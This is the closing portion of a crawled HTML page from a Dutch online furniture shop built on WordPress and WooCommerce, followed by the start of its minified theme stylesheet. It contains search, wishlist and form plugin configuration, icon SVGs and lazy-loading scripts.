M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"nl-NL","show_recently_searched_products":"","show_recently_searched_phrases":"","current_lang":"nl"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
});</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.28.1" id="jquery-dgwt-wcas-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js" data-rocket-defer defer></script>
<script type="text/javascript" src="//www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after-title","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct succesvol toegevoegd aan winkelwagen\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"20cd900139","remove_from_wishlist_nonce":"7459dc2eb9","reload_wishlist_and_adding_elem_nonce":"aa6fdd0512","load_mobile_nonce":"13b60fe0fd","delete_item_nonce":"ec62de40e3","save_title_nonce":"0b1b7c89e9","save_privacy_nonce":"0c4a72e215","load_fragments_nonce":"2076776724"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.tomassotables.com/nl/"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
});</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.38.0" id="jquery-yith-wcwl-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-22 10:38:16+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Notifications":["Meldingen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.18" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Ma","tuesday":"Di","wednesday":"Wo","thursday":"Do","friday":"Vr","saturday":"Za","sunday":"Zo"},"months":{"january":"Januari","february":"Februari","march":"Maart","april":"April","may":"Mei","june":"Juni","july":"Juli","august":"Augustus","september":"September","october":"Oktober","november":"November","december":"December"},"firstDay":1,"iconText":"Selecteer een datum"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"Dit bestandstype is niet toegestaan. Moet \u00e9\u00e9n van de volgende zijn:","delete_file":"Dit bestand verwijderen","in_progress":"in behandeling","file_exceeds_limit":"Bestand overschrijdt limiet bestandsgrootte","illegal_extension":"Dit type bestand is niet toegestaan.","max_reached":"Maximale aantal bestanden bereikt","unknown_error":"Er was een probleem bij het opslaan van het bestand op de server","currently_uploading":"Wacht tot het uploaden is voltooid","cancel":"Annuleren","cancel_upload":"Deze upload annuleren","cancelled":"Geannuleerd"},"vars":{"images_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"8e697b5e2375e791ce462a81f37f9ec7","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"8e697b5e2375e791ce462a81f37f9ec7","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"8e697b5e2375e791ce462a81f37f9ec7","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.18" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.18" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"8e697b5e2375e791ce462a81f37f9ec7"}}},"hmr_dev":"","public_path":"https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
						<style>
                            .otgs-development-site-front-end a { color: white; }
                            .otgs-development-site-front-end .icon {
                                background: var(--wpr-bg-bd19179b-4bf1-4ebf-b24b-fa0e8dbd05df) no-repeat;
                                width: 20px;
                                height: 20px;
                                display: inline-block;
                                position: absolute;
                                margin-left: -23px;
                            }
                            .otgs-development-site-front-end {
                                background-size: 32px;
                                padding: 22px 0px;
                                font-size: 12px;
                                font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
                                line-height: 18px;
                                text-align: center;
                                color: white;
                                background-color: #33879E;
                            }
						</style>
						<div  class="otgs-development-site-front-end"><span class="icon"></span>This site is registered on <a href="https://wpml.org">wpml.org</a> as a development site. Switch to a production site key to <a href="https://wpml.org/faq/how-to-remove-the-this-site-is-registered-on-wpml-org-as-a-development-site-notice/">remove this banner</a>.</div ><script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 4) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [4, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 4, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.tomassotables.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/theme-FD82amzG.css?ver=1764016677&wpr_t=1769383358
body_size: 72993
content:
@charset "UTF-8";/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fas,.far,.fab,.fa-solid,.fa-regular,.fa-brands,.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fas:before,.far:before,.fab:before,.fa-solid:before,.fa-regular:before,.fa-brands:before,.fa:before{content:var(--fa)}.fa-classic,.fas,.fa-solid,.far,.fa-regular{font-family:"Font Awesome 6 Free"}.fa-brands,.fab{font-family:"Font Awesome 6 